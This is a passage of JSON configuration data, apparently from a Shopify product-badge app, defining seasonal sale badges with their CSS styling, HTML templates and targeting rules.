.st-pattern-label-badge-2"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]SALE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"fontSize":10,"borderRadius":"4px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"6px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"10px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"6px"}},"patternBadgeCSSRender":".patternBadge-ZZaFYuBQJ1 .st-pattern-label-badge-2{ background-color: #0aeab8;}\n.patternBadge-ZZaFYuBQJ1 .st-pattern-label-badge-2 .st-label-text{ color: #FFFFFF;}\n.patternBadge-ZZaFYuBQJ1 .st-pattern-label-badge-2{ padding: 5px 14px 5px 14px;}\n.patternBadge-ZZaFYuBQJ1 .patternBadgeItem{ display: flex; align-items: center; flex-wrap: wrap; width: 100%;}.patternBadge-ZZaFYuBQJ1 .patternBadgeItem{ justify-content: flex-start;}\n.patternBadge-ZZaFYuBQJ1 .st-pattern-label-badge-2 .st-label-text{ text-align: center;}\n.patternBadge-ZZaFYuBQJ1 .st-pattern-label-badge-2 .st-label-text{ font-size: 14px;}\n.patternBadge-ZZaFYuBQJ1 .st-pattern-label-badge-2 .st-label-text{ line-height: 1.5;}\n.patternBadge-ZZaFYuBQJ1 .st-pattern-label-badge-2{ border-radius: 6px;}\n@media(max-width: 767px){.patternBadge-ZZaFYuBQJ1 .st-pattern-label-badge-2{ background-color: #0aeab8;}\n.patternBadge-ZZaFYuBQJ1 .st-pattern-label-badge-2 .st-label-text{ color: #FFFFFF;}\n.patternBadge-ZZaFYuBQJ1 .st-pattern-label-badge-2{ padding: 5px 14px 5px 14px;}\n.patternBadge-ZZaFYuBQJ1 .patternBadgeItem{ display: flex; align-items: center; flex-wrap: wrap; width: 100%;}.patternBadge-ZZaFYuBQJ1 .patternBadgeItem{ justify-content: flex-start;}\n.patternBadge-ZZaFYuBQJ1 .st-pattern-label-badge-2 .st-label-text{ text-align: center;}\n.patternBadge-ZZaFYuBQJ1 .st-pattern-label-badge-2 .st-label-text{ font-size: 10px;}\n.patternBadge-ZZaFYuBQJ1 .st-pattern-label-badge-2 .st-label-text{ line-height: 1.5;}\n.patternBadge-ZZaFYuBQJ1 .st-pattern-label-badge-2{ border-radius: 6px;}\n}","positionImage":"below_name","patternID":".patternBadge-ZZaFYuBQJ1","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"680908189458efc5cb60ab3c","name":"Campaign 2025-04-23 16:30:31","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_information","badgeEditData":{"name":"Campaign 2025-04-23 16:30:31","labelText":"[default]Recent Price Drop![/default]","labelLink":"","backgroundColor":"#18A828","textColor":"#FFFFFF","badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"alignment":"left","alignmentMobile":"left","width":0,"widthMobile":0,"height":0,"heightMobile":0,"fontSize":14,"fontSizeMobile":10,"fontFamily":{"fontFamily":"","fontWeight":500},"lineHeight":1.5,"fontItalic":false,"rotate":0,"borderRadius":"6px","transform":{},"transformMobile":{},"position":{"positionValue":"top-left","positionCustomX":0,"positionCustomY":0,"hasCustomPosition":false},"positionLabel":"below_name","animation":"none","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["product_page"],"collections":[]}},"property":{"positions":[{"axisX":0,"axisY":0,"imageURL":null}],"size":null,"animation":"none","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":null,"first":20,"filters":{"mode":"condition","collection":["all"],"collectionExclude":[],"tag":"PD/JULY","tagExclude":"","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","query":null,"selectAll":false},"selectAll":false},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632ac8a782ba427a6837cefc","badgeName":"st-pattern-label-badge-2","badgeHtml":"<div class=\"st-pattern-label-badge-2\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-2 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 6px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-2","textColor":"{{WRAPPER}} .st-pattern-label-badge-2 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-2","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-2 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-2 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-2","rotate":"{{WRAPPER}} .st-pattern-label-badge-2","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-2 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-2 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-2 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-2"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]SALE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"fontSize":10,"borderRadius":"4px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"6px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"10px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"6px"}},"patternBadgeCSSRender":".patternBadge-Nj0poYBwfh .st-pattern-label-badge-2{ background-color: #18A828;}\n.patternBadge-Nj0poYBwfh .st-pattern-label-badge-2 .st-label-text{ color: #FFFFFF;}\n.patternBadge-Nj0poYBwfh .st-pattern-label-badge-2{ padding: 5px 14px 5px 14px;}\n.patternBadge-Nj0poYBwfh .patternBadgeItem{ display: flex; align-items: center; flex-wrap: wrap; width: 100%;}.patternBadge-Nj0poYBwfh .patternBadgeItem{ justify-content: flex-start;}\n.patternBadge-Nj0poYBwfh .st-pattern-label-badge-2 .st-label-text{ text-align: center;}\n.patternBadge-Nj0poYBwfh .st-pattern-label-badge-2 .st-label-text{ font-size: 14px;}\n.patternBadge-Nj0poYBwfh .st-pattern-label-badge-2 .st-label-text{ line-height: 1.5;}\n.patternBadge-Nj0poYBwfh .st-pattern-label-badge-2{ border-radius: 6px;}\n@media(max-width: 767px){.patternBadge-Nj0poYBwfh .st-pattern-label-badge-2{ background-color: #18A828;}\n.patternBadge-Nj0poYBwfh .st-pattern-label-badge-2 .st-label-text{ color: #FFFFFF;}\n.patternBadge-Nj0poYBwfh .st-pattern-label-badge-2{ padding: 5px 14px 5px 14px;}\n.patternBadge-Nj0poYBwfh .patternBadgeItem{ display: flex; align-items: center; flex-wrap: wrap; width: 100%;}.patternBadge-Nj0poYBwfh .patternBadgeItem{ justify-content: flex-start;}\n.patternBadge-Nj0poYBwfh .st-pattern-label-badge-2 .st-label-text{ text-align: center;}\n.patternBadge-Nj0poYBwfh .st-pattern-label-badge-2 .st-label-text{ font-size: 10px;}\n.patternBadge-Nj0poYBwfh .st-pattern-label-badge-2 .st-label-text{ line-height: 1.5;}\n.patternBadge-Nj0poYBwfh .st-pattern-label-badge-2{ border-radius: 6px;}\n}","positionImage":"below_name","patternID":".patternBadge-Nj0poYBwfh","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"67b34fc69458efc5cbfd86c7","name":"Winter Sale","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Winter Sale","labelText":"[default]Winter Sale! ❄️[/default]","labelLink":"","backgroundColor":"#353535","textColor":"#00FFFF","badgeSize":"medium","badgeSizeMobile":"medium","padding":{"top":"5","right":"14","bottom":"5","left":"12","unit":"px"},"paddingMobile":{"top":"5","right":"14","bottom":"5","left":"12","unit":"px"},"alignment":"center","alignmentMobile":"left","width":0,"widthMobile":0,"height":0,"heightMobile":0,"fontSize":14,"fontSizeMobile":14,"fontFamily":{"fontFamily":"","fontWeight":500},"lineHeight":1.5,"fontItalic":false,"rotate":0,"borderRadius":"0 25px 25px 0","transform":{},"transformMobile":{},"position":{"positionValue":"top-left","positionCustomX":0,"positionCustomY":0,"hasCustomPosition":false,"positionPreset":"top-left"},"positionLabel":"below_name","animation":"none","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list","search","others"],"collections":[]}},"property":{"positions":[{"axisX":0,"axisY":0,"preset":"top-left","unit":"%","imageURL":null}],"size":null,"animation":"none","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":null,"first":20,"filters":{"mode":"condition","collection":["all"],"collectionExclude":[],"tag":"WINTER SALE","tagExclude":"","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","query":null,"selectAll":false},"selectAll":false},"selectedProducts":[],"patternBadgeData":{"id":"632accd482ba427a6837cefd","badgeName":"st-pattern-label-badge-4","badgeHtml":"\n            <div class=\"st-pattern-label-badge-4\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":"\n.st-pattern-label-badge-4 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 5px 18px 5px 15px;\n    border-radius: 0 25px 25px 0;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-4","textColor":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-4","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-4","rotate":"{{WRAPPER}} .st-pattern-label-badge-4","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-4"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BIG DEAL[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"14","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"0 20px 20px 0"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"12","unit":"px"},"borderRadius":"0 25px 25px 0"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"16","unit":"px"},"fontSize":"16","borderRadius":"0 250px 250px 0"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"0 25px 25px 0"}},"patternBadgeCSSRender":".patternBadge-YAxOG9taCb .st-pattern-label-badge-4{ background-color: #353535;}\n.patternBadge-YAxOG9taCb .st-pattern-label-badge-4 .st-label-text{ color: #00FFFF;}\n.patternBadge-YAxOG9taCb .st-pattern-label-badge-4{ padding: 5px 14px 5px 12px;}\n.patternBadge-YAxOG9taCb .patternBadgeItem{ display: flex; align-items: center; flex-wrap: wrap; width: 100%;}.patternBadge-YAxOG9taCb .patternBadgeItem{ justify-content: center;}\n.patternBadge-YAxOG9taCb .st-pattern-label-badge-4 .st-label-text{ text-align: center;}\n.patternBadge-YAxOG9taCb .st-pattern-label-badge-4 .st-label-text{ font-size: 14px;}\n.patternBadge-YAxOG9taCb .st-pattern-label-badge-4 .st-label-text{ line-height: 1.5;}\n.patternBadge-YAxOG9taCb .st-pattern-label-badge-4{ border-radius: 0 25px 25px 0;}\n@media(max-width: 767px){.patternBadge-YAxOG9taCb .st-pattern-label-badge-4{ background-color: #353535;}\n.patternBadge-YAxOG9taCb .st-pattern-label-badge-4 .st-label-text{ color: #00FFFF;}\n.patternBadge-YAxOG9taCb .st-pattern-label-badge-4{ padding: 5px 14px 5px 12px;}\n.patternBadge-YAxOG9taCb .patternBadgeItem{ display: flex; align-items: center; flex-wrap: wrap; width: 100%;}.patternBadge-YAxOG9taCb .patternBadgeItem{ justify-content: flex-start;}\n.patternBadge-YAxOG9taCb .st-pattern-label-badge-4 .st-label-text{ text-align: center;}\n.patternBadge-YAxOG9taCb .st-pattern-label-badge-4 .st-label-text{ font-size: 14px;}\n.patternBadge-YAxOG9taCb .st-pattern-label-badge-4 .st-label-text{ line-height: 1.5;}\n.patternBadge-YAxOG9taCb .st-pattern-label-badge-4{ border-radius: 0 25px 25px 0;}\n}","positionImage":"below_name","patternID":".patternBadge-YAxOG9taCb","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"676bcc55835b8abddcfceaff","name":"Campaign 2024-12-25 09:09:05","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Campaign 2024-12-25 09:09:05","labelText":"[default]January Super Sale! 🚀[/default]","labelLink":"","backgroundColor":"#d3191f","textColor":"#FFF000","badgeSize":"medium","badgeSizeMobile":"medium","padding":{"top":"5","right":"14","bottom":"5","left":"12","unit":"px"},"paddingMobile":{"top":"5","right":"14","bottom":"5","left":"12","unit":"px"},"alignment":"center","alignmentMobile":"left","width":0,"widthMobile":0,"height":0,"heightMobile":0,"fontSize":14,"fontSizeMobile":14,"fontFamily":{"fontFamily":"","fontWeight":500},"lineHeight":1.5,"fontItalic":false,"rotate":0,"borderRadius":"0 25px 25px 0","transform":{},"transformMobile":{},"position":{"positionValue":"top-left","positionCustomX":0,"positionCustomY":0,"hasCustomPosition":false,"positionPreset":"top-left"},"positionLabel":"below_name","animation":"none","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list","search","others"],"collections":[]}},"property":{"positions":[{"axisX":0,"axisY":0,"preset":"top-left","unit":"%","imageURL":null}],"size":null,"animation":"none","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":null,"first":20,"filters":{"mode":"condition","collection":["all"],"collectionExclude":[],"tag":"JSS24","tagExclude":"","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","query":null,"selectAll":false},"selectAll":false},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632accd482ba427a6837cefd","badgeName":"st-pattern-label-badge-4","badgeHtml":"\n            <div class=\"st-pattern-label-badge-4\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":"\n.st-pattern-label-badge-4 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 5px 18px 5px 15px;\n    border-radius: 0 25px 25px 0;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-4","textColor":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-4","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-4","rotate":"{{WRAPPER}} .st-pattern-label-badge-4","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-4 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-4"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BIG DEAL[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"14","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"0 20px 20px 0"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"12","unit":"px"},"borderRadius":"0 25px 25px 0"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"16","unit":"px"},"fontSize":"16","borderRadius":"0 250px 250px 0"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"0 25px 25px 0"}},"patternBadgeCSSRender":".patternBadge-WLnqvz7hwo .st-pattern-label-badge-4{ background-color: #d3191f;}\n.patternBadge-WLnqvz7hwo .st-pattern-label-badge-4 .st-label-text{ color: #FFF000;}\n.patternBadge-WLnqvz7hwo .st-pattern-label-badge-4{ padding: 5px 14px 5px 12px;}\n.patternBadge-WLnqvz7hwo .patternBadgeItem{ display: flex; align-items: center; flex-wrap: wrap; width: 100%;}.patternBadge-WLnqvz7hwo .patternBadgeItem{ justify-content: center;}\n.patternBadge-WLnqvz7hwo .st-pattern-label-badge-4 .st-label-text{ text-align: center;}\n.patternBadge-WLnqvz7hwo .st-pattern-label-badge-4 .st-label-text{ font-size: 14px;}\n.patternBadge-WLnqvz7hwo .st-pattern-label-badge-4 .st-label-text{ line-height: 1.5;}\n.patternBadge-WLnqvz7hwo .st-pattern-label-badge-4{ border-radius: 0 25px 25px 0;}\n@media(max-width: 767px){.patternBadge-WLnqvz7hwo .st-pattern-label-badge-4{ background-color: #d3191f;}\n.patternBadge-WLnqvz7hwo .st-pattern-label-badge-4 .st-label-text{ color: #FFF000;}\n.patternBadge-WLnqvz7hwo .st-pattern-label-badge-4{ padding: 5px 14px 5px 12px;}\n.patternBadge-WLnqvz7hwo .patternBadgeItem{ display: flex; align-items: center; flex-wrap: wrap; width: 100%;}.patternBadge-WLnqvz7hwo .patternBadgeItem{ justify-content: flex-start;}\n.patternBadge-WLnqvz7hwo .st-pattern-label-badge-4 .st-label-text{ text-align: center;}\n.patternBadge-WLnqvz7hwo .st-pattern-label-badge-4 .st-label-text{ font-size: 14px;}\n.patternBadge-WLnqvz7hwo .st-pattern-label-badge-4 .st-label-text{ line-height: 1.5;}\n.patternBadge-WLnqvz7hwo .st-pattern-label-badge-4{ border-radius: 0 25px 25px 0;}\n}","positionImage":"below_name","patternID":".patternBadge-WLnqvz7hwo","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"676097e7835b8abddcefbf7f","name":"Campaign 2024-12-16 21:10:16","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_information","badgeEditData":{"name":"Campaign 2024-12-16 21:10:16","labelText":"[default]✓ Christmas Eve Delivery Via DPD 🎄[/default]","labelLink":"","backgroundColor":"#D51D05","textColor":"#FFFFFF","badgeSize":"medium","badgeSizeMobile":"medium","padding":{"top":"5","right":14,"bottom":"5","left":14,"unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"alignment":"left","alignmentMobile":"left","width":0,"widthMobile":0,"height":0,"heightMobile":0,"fontSize":14,"fontSizeMobile":10,"fontFamily":{"fontFamily":"","fontWeight":500},"lineHeight":1.5,"fontItalic":false,"rotate":0,"borderRadius":"25px","transform":{},"transformMobile":{},"position":{"positionValue":"top-right","positionCustomX":"100","positionCustomY":"0","hasCustomPosition":false},"positionLabel":"below_price","animation":"none","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["product_page"],"collections":[]}},"property":{"positions":[{"axisX":0,"axisY":0,"imageURL":null}],"size":null,"animation":"none","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":null,"first":20,"filters":{},"selectAll":false},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-OGB3GDyLDv .st-pattern-label-badge-3{ background-color: #D51D05;}\n.patternBadge-OGB3GDyLDv .st-pattern-label-badge-3 .st-label-text{ color: #FFFFFF;}\n.patternBadge-OGB3GDyLDv .st-pattern-label-badge-3{ padding: 5px 14px 5px 14px;}\n.patternBadge-OGB3GDyLDv .patternBadgeItem{ display: flex; align-items: center; flex-wrap: wrap; width: 100%;}.patternBadge-OGB3GDyLDv .patternBadgeItem{ justify-content: flex-start;}\n.patternBadge-OGB3GDyLDv .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n.patternBadge-OGB3GDyLDv .st-pattern-label-badge-3 .st-label-text{ font-size: 14px;}\n.patternBadge-OGB3GDyLDv .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-OGB3GDyLDv .st-pattern-label-badge-3{ border-radius: 25px;}\n@media(max-width: 767px){.patternBadge-OGB3GDyLDv .st-pattern-label-badge-3{ background-color: #D51D05;}\n.patternBadge-OGB3GDyLDv .st-pattern-label-badge-3 .st-label-text{ color: #FFFFFF;}\n.patternBadge-OGB3GDyLDv .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-OGB3GDyLDv .patternBadgeItem{ display: flex; align-items: center; flex-wrap: wrap; width: 100%;}.patternBadge-OGB3GDyLDv .patternBadgeItem{ justify-content: flex-start;}\n.patternBadge-OGB3GDyLDv .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n.patternBadge-OGB3GDyLDv .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-OGB3GDyLDv .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-OGB3GDyLDv .st-pattern-label-badge-3{ border-radius: 25px;}\n}","positionImage":"below_price","patternID":".patternBadge-OGB3GDyLDv","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"6736527c835b8abddc05e64e","name":"Duplicated from Stocking Filler Collection","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Duplicated from Stocking Filler Collection","labelText":"[default]B L A C K | F R I D A Y [/default]","labelLink":"","backgroundColor":"#000000","textColor":"#f692e4","badgeSize":"medium","badgeSizeMobile":"medium","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"alignment":"center","alignmentMobile":"left","width":"80","widthMobile":0,"height":"80","heightMobile":0,"fontSize":"16","fontSizeMobile":14,"fontFamily":{"fontFamily":"","fontWeight":"100"},"lineHeight":"1","fontItalic":false,"rotate":0,"borderRadius":"25px","transform":{},"transformMobile":{},"position":{"positionValue":"bottom-left","positionCustomX":0,"positionCustomY":100,"hasCustomPosition":false,"positionPreset":"bottom-left"},"positionLabel":"below_name","animation":"none","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":false,"collections":[]}},"property":{"positions":[{"axisX":0,"axisY":100,"preset":"bottom-left","unit":"%","imageURL":null}],"size":null,"animation":"none","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":null,"first":20,"filters":{"mode":"condition","collection":["all"],"collectionExclude":[],"tag":"BFCM","tagExclude":"","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","query":null,"selectAll":false},"selectAll":false},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-VEx9Hz3vxD .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-VEx9Hz3vxD .st-pattern-label-badge-3 .st-label-text{ color: #f692e4;}\n.patternBadge-VEx9Hz3vxD .st-pattern-label-badge-3{ padding: 5px 14px 5px 14px;}\n.patternBadge-VEx9Hz3vxD .patternBadgeItem{ display: flex; align-items: center; flex-wrap: wrap; width: 100%;}.patternBadge-VEx9Hz3vxD .patternBadgeItem{ justify-content: center;}\n.patternBadge-VEx9Hz3vxD .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n.patternBadge-VEx9Hz3vxD .st-pattern-label-badge-3 .st-label-text{ font-size: 16px;}\n.patternBadge-VEx9Hz3vxD .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-VEx9Hz3vxD .st-pattern-label-badge-3{ border-radius: 25px;}\n@media(max-width: 767px){.patternBadge-VEx9Hz3vxD .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-VEx9Hz3vxD .st-pattern-label-badge-3 .st-label-text{ color: #f692e4;}\n.patternBadge-VEx9Hz3vxD .st-pattern-label-badge-3{ padding: 5px 14px 5px 14px;}\n.patternBadge-VEx9Hz3vxD .patternBadgeItem{ display: flex; align-items: center; flex-wrap: wrap; width: 100%;}.patternBadge-VEx9Hz3vxD .patternBadgeItem{ justify-content: flex-start;}\n.patternBadge-VEx9Hz3vxD .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n.patternBadge-VEx9Hz3vxD .st-pattern-label-badge-3 .st-label-text{ font-size: 14px;}\n.patternBadge-VEx9Hz3vxD .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-VEx9Hz3vxD .st-pattern-label-badge-3{ border-radius: 25px;}\n}","positionImage":"below_name","patternID":".patternBadge-VEx9Hz3vxD","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"67365078835b8abddc055440","name":"BFCM '24","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_information","badgeEditData":{"name":"BFCM '24","labelText":"[default]Early Black Friday 